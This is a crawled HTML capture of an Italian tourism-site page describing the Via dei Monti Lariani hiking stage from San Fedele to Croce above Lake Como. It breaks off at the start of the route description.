

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/
body_size: 20981
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://mylakecomo.co/comceptw/xmlrpc.php">

				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "1048648";
				_iub.csConfiguration.cookiePolicyId = "45291906";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/1048648.js"></script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://mylakecomo.co/en/trails/via-dei-monti-lariani-sentiero-2-from-san-fedele-to-croce/" hreflang="en" />
<link rel="alternate" href="https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/" hreflang="it" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Via dei Monti Lariani - Sentiero 2: da San Fedele a Croce - Alta Valle Intelvi, Menaggio - myLakeComo.co</title>
	<meta name="description" content="Questa tappa porta dalla Val d’Intelvi alla Val Menaggio passando per l’Alpe di Colonno e l’Alpe Boffalora." />
	<link rel="canonical" href="https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Via dei Monti Lariani - Sentiero 2: da San Fedele a Croce - Alta Valle Intelvi, Menaggio - myLakeComo.co" />
	<meta property="og:description" content="Questa tappa porta dalla Val d’Intelvi alla Val Menaggio passando per l’Alpe di Colonno e l’Alpe Boffalora." />
	<meta property="og:url" content="https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/" />
	<meta property="og:site_name" content="myLakeComo.co" />
	<meta property="article:publisher" content="https://www.facebook.com/mylakecomo.co/" />
	<meta property="article:modified_time" content="2021-11-05T16:01:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@myLakeComo_co" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/","url":"https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/","name":"Via dei Monti Lariani - Sentiero 2: da San Fedele a Croce - Alta Valle Intelvi, Menaggio - myLakeComo.co","isPartOf":{"@id":"https://mylakecomo.co/it/#website"},"datePublished":"2021-10-28T08:28:36+00:00","dateModified":"2021-11-05T16:01:55+00:00","description":"Questa tappa porta dalla Val d’Intelvi alla Val Menaggio passando per l’Alpe di Colonno e l’Alpe Boffalora.","breadcrumb":{"@id":"https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/"]}]},{"@type":"BreadcrumbList","@id":"https://mylakecomo.co/it/itinerari/via-dei-monti-lariani-sentiero-2-da-san-fedele-a-croce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mylakecomo.co/it/"},{"@type":"ListItem","position":2,"name":"Schede","item":"https://mylakecomo.co/it/schede/"},{"@type":"ListItem","position":3,"name":"Itinerari a piedi","item":"https://mylakecomo.co/it/categorie/itinerari-a-piedi/"},{"@type":"ListItem","position":4,"name":"Escursione","item":"https://mylakecomo.co/it/categorie/escursione/"},{"@type":"ListItem","position":5,"name":"Via dei Monti Lariani &#8211; Sentiero 2: da San Fedele a Croce"}]},{"@type":"WebSite","@id":"https://mylakecomo.co/it/#website","url":"https://mylakecomo.co/it/","name":"myLakeComo.co","description":"La guida online per scoprire cosa fare e vedere sul lago di Como","publisher":{"@id":"https://mylakecomo.co/it/#organization"},"alternateName":"myLakeComo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mylakecomo.co/it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mylakecomo.co/it/#organization","name":"myLakeComo.co","alternateName":"myLakeComo","url":"https://mylakecomo.co/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mylakecomo.co/it/#/schema/logo/image/","url":"https://images.mylakecomo.co/cb:ZXSn~470c4/w:auto/h:auto/q:90/ig:avif/f:best/https://mylakecomo.co/comceptw/img/MLC-Logo-Vertical-Positive-2000px.png","contentUrl":"https://images.mylakecomo.co/cb:ZXSn~470c4/w:auto/h:auto/q:90/ig:avif/f:best/https://mylakecomo.co/comceptw/img/MLC-Logo-Vertical-Positive-2000px.png","width":2000,"height":1055,"caption":"myLakeComo.co"},"image":{"@id":"https://mylakecomo.co/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mylakecomo.co/","https://twitter.com/myLakeComo_co","https://www.instagram.com/mylakecomo.co/","https://www.pinterest.it/mylakecomo_co","https://www.youtube.com/c/myLakeComo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://mylakecomo.co/comceptr/plugs/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mylakecomo.co/comceptw/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://mylakecomo.co/comceptr/plugs/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.1.15.56' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25273-css' href='https://mylakecomo.co/comceptw/img/elementor/css/post-25273.css?ver=1725457751' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://mylakecomo.co/comceptr/plugs/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://mylakecomo.co/comceptr/plugs/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.31' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mylakecomo.co/comceptw/img/elementor/css/global.css?ver=1704539341' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mapbox-gl-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-mapbox-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/maps/mapbox/mapbox.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/icons.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/css/select2.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/vendor.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/frontend.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/single-listing.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/wc-general-style.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='disabled-source-and-content-protection-css-css' href='https://mylakecomo.co/comceptr/plugs/disabled-source-disabled-right-click-and-content-protection/includes/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='g-fonts-css' href='https://fonts.googleapis.com/css?family=Muli:300,400,400i,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mi-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mlc-css' href='https://mylakecomo.co/comceptr/css/styles.min.css?ver=4.2.8.6' type='text/css' media='all' />
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' id='iubenda-head-inline-scripts-0'>

var _iub = _iub || [];
_iub.csConfiguration = {"siteId":1048648,"cookiePolicyId":45291906,"lang":"it"};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.1' id='iubenda-head-scripts-1-js'></script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.1' id='iubenda-head-scripts-2-js'></script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.1' id='iubenda-head-scripts-3-js'></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.1' id='iubenda-head-scripts-4-js'></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- GA -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-GPE2LL1QDS' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mylakecomo.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GPE2LL1QDS", {"googlesitekit_post_type":"job_listing"});
</script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<style>
		.notifyjs-bootstrap-base {
			background-color: #F2DEDE !important;
			border-color: #F2DEDE!important;
			color: #B94A48!important;
		}
		</style>		<meta name="format-detection" content="telephone=no">
		<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1IjoiZGFubm9tYXJ1IiwiYSI6ImNsMmhsOGxnZTBleHozY25udDU1cXpjYWgifQ.HZmAjI7OvpfxcSaF7PT_Lg","Language":false,"TypeRestrictions":[],"CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/mylakecomo.co\/comceptw\/wp-admin\/admin-ajax.php","login_url":"https:\/\/mylakecomo.co\/it\/dashboard\/","register_url":"https:\/\/mylakecomo.co\/it\/dashboard\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"8eb00e91c2","l10n":{"selectOption":"Seleziona un'opzione","errorLoading":"I risultati non possono essere caricati.","removeAllItems":"Rimuovi tutti gli elementi","loadingMore":"Caricamento altri risultati\u2026","noResults":"Nessun risultato trovato","searching":"Ricerca in corso\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, H:mm","timePicker24Hour":true,"firstDay":1,"applyLabel":"Applica","cancelLabel":"Annulla","customRangeLabel":"Range personalizzato","daysOfWeek":["Do","Lu","Ma","Me","Gi","Ve","Sa"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"]},"irreversible_action":"Si tratta di un'azione irreversibile. Procedere comunque?","delete_listing_confirm":"Sei sicuro di voler cancellare questa scheda?","copied_to_clipboard":"Copiato!","nearby_listings_location_required":"Inserisci una localit\u00e0 per trovare le attivit\u00e0 nelle vicinanze.","nearby_listings_retrieving_location":"Recupero posizione.....","nearby_listings_searching":"Ricerca di attivit\u00e0 nelle vicinanze.....","geolocation_failed":"\u00c8 necessario abilitare la posizione per utilizzare questa funzionalit\u00e0.","something_went_wrong":"Qualcosa \u00e8 andato storto.","all_in_category":"Tutto in \"%s\"","invalid_file_type":"Tipo di file non valido. File accettati:","file_limit_exceeded":"Hai superato il limite di caricamento del file (%d)."},"woocommerce":[],"map_provider":"mapbox","google_btn_local":"it_IT","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="mylisting-typography"></style></head>
<body class="single postid-8782 woocommerce-no-js osx com_env_production com_website single-listing type-itinerario cover-style-image elementor-kit-25273 lang-it com_mlc">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #f4f4f4;">
	<img alt="Site logo" src="https://mylakecomo.co/comceptw/img/logo.svg">
</div>
<link rel='stylesheet' id='mylisting-header-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/header.css?ver=2.9.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-full-width header-light-skin header-scroll-light-skin header-scroll-hide header-fixed header-menu-right">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://mylakecomo.co/it/" class="static-logo">
						<img src="https://mylakecomo.co/comceptw/img/logo.svg"
							alt="logo myLakeComo.co">
					</a>
							</div>
							
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Chiudi il menu mobile" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-header-it" class="main-menu main-nav"><li id="menu-item-25372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25372"><a href="https://mylakecomo.co/it/esplora/">Esplora</a></li>
<li id="menu-item-25373" class="menu-event menu-item menu-item-type-post_type menu-item-object-page menu-item-25373"><a href="https://mylakecomo.co/it/eventi-lago-di-como/">Eventi</a></li>
<li id="menu-item-36789" class="menu-experience menu-item menu-item-type-post_type menu-item-object-page menu-item-36789"><a href="https://mylakecomo.co/it/esperienze-lago-di-como/">Esperienze</a></li>
<li id="menu-item-25960" class="menu-trails menu-item menu-item-type-post_type menu-item-object-page menu-item-25960"><a href="https://mylakecomo.co/it/itinerari-e-passeggiate-sul-lago-di-como/">Itinerari</a></li>
<li id="menu-item-25375" class="menu-attraction menu-item menu-item-type-post_type menu-item-object-page menu-item-25375"><a href="https://mylakecomo.co/it/attrazioni-lago-di-como/">Attrazioni</a></li>
<li id="menu-item-82975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82975"><a href="https://mylakecomo.co/it/artway-tremezzina/">Artway</a></li>
<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Info di Viaggio</a>
<div class="submenu-toggle"><i class="material-icons arrow_drop_down"></i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-25391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25391"><a href="https://mylakecomo.co/it/prima-di-partire/">Prima di Partire</a></li>
	<li id="menu-item-25385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25385"><a href="https://mylakecomo.co/it/come-arrivare-al-lago-di-como/">Come arrivare</a></li>
	<li id="menu-item-25386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25386"><a href="https://mylakecomo.co/it/come-spostarsi-sul-lago-di-como/">Come spostarsi</a></li>
	<li id="menu-item-25389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25389"><a href="https://mylakecomo.co/it/numeri-utili/">Numeri Utili</a></li>
	<li id="menu-item-25392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25392"><a href="https://mylakecomo.co/it/uffici-turistici-lago-di-como/">Uffici Turistici</a></li>
	<li id="menu-item-25388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25388"><a href="https://mylakecomo.co/it/mappe-brochure/">Mappe e Brochure</a></li>
	<li id="menu-item-28929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28929"><a href="https://mylakecomo.co/it/mercati-settimanali-lago-como/">Mercati Comunali</a></li>
	<li id="menu-item-25390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25390"><a href="https://mylakecomo.co/it/orari-messe-lago-di-como/">Orari SS. Messe</a></li>
</ul>
</li>
<li id="menu-item-25983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://mylakecomo.co/it/blog/">Blog</a></li>
<li id="menu-item-65274" class="my-4 d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-65274"><a href="https://mylakecomo.co/it/registra-organizzatore/">Pubblica gratuitamente il tuo Evento</a></li>
<li id="menu-item-26134" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26134"><a href="#pll_switcher"><span class="d-lg-none mr-3">Language:</span> IT</a>
<div class="submenu-toggle"><i class="material-icons arrow_drop_down"></i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-26134-en" class="lang-item lang-item-5 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-26134-en"><a href="https://mylakecomo.co/en/trails/via-dei-monti-lariani-sentiero-2-from-san-fedele-to-croce/" hreflang="en-GB" lang="en-GB">EN</a></li>
</ul>
</li>
</ul>
					<div class="mobile-nav-button">
											</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area position-relative">
						<i class="mi person user-area-icon"></i>
						<a href="https://mylakecomo.co/it/dashboard/" class="stretched-link">
							<span class="sr-only">							Accedi							</span>						</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://mylakecomo.co/it/dashboard/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="Vedi il tuo carrello">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>
									
				
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>



<script type="text/javascript">document.body.dataset.activeTab = window.location.hash.substr(1);</script>
<div class="single-job-listing listing-no-logo" id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="8782">
    <input type="hidden" id="case27-author-id" value="12">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-image"
	style="background-image: url('https://mylakecomo.co/comceptw/img/IMG_1985.jpg'); padding-bottom: 35%;">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                        
                        <h1 class="case27-primary-text">
                            Via dei Monti Lariani - Sentiero 2: da San Fedele a Croce                                                                                </h1>
                        <div class="pa-below-title">
                            
                            
                            <div class="font-size-18">Itinerario a <a href="https://mylakecomo.co/it/luoghi/alta-valle-intelvi/">Alta Valle Intelvi</a>, <a href="https://mylakecomo.co/it/luoghi/menaggio/">Menaggio</a></div>                        </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-0">
        <ul>
            
                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a href="#" id="listing_tab_info_toggle" data-section-id="info" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Info
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-d7a988" class=" ml-track-btn">
    <a href="https://maps.google.com/maps?daddr=San+Fedele+Intelvi%2C+CO%2C+Italia" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Indicazioni</span>
    </a>
</li>																
<li id="qa-6afc2f" class=" ml-track-btn">
    <a href="#" id="qa-6afc2f-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Condividi</span>
    </a>
</li>

							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-type-main tab-layout-content-sidebar pre-init" id="listing_tab_info">

                
                    <div class="container tab-template-content-sidebar">
                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-text block-field-job_description hide-block-label" id="block_J1EyVo3">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Intro</h5>
			</div>
		</div>
		<div class="pf-body">
							<p><span dir="ltr" role="presentation"><strong>Questa tappa porta dalla Val d’Intelvi alla Val Menaggio</strong> passando per l’<strong>Alpe di Colonno</strong> e l’<strong>Alpe Boffalora</strong> con le loro carat</span><span dir="ltr" role="presentation">teristiche ‘bolle’, ampi catini naturali adattati dall’uomo allo scopo di raccogliere acqua piovana per l’abbeveraggio del be</span><span dir="ltr" role="presentation">stiame. Stupende vedute del lago nella seconda parte.</span></p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-code hide-block-label" id="block_DwpSwgH">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Maggiori info</h5>
			</div>
		</div>
		<div class="pf-body">
			<div id="extras" class="item-extras" role="tablist" aria-multiselectable="false"><div class="item-extra border-bottom">
	    	<h6 class="item-extra-title collapse-title py-3 mb-0" role="tab" id="extra_h_1">
	    		<a class="d-flex align-items-center" data-toggle="collapse" href="#extra_1" role="button" aria-expanded="false" aria-controls="extra_1"><span class="flex-grow-1 font-size-22">Descrizione</span><i class="fas fa-chevron-down"></i></a>
	    	</h6>
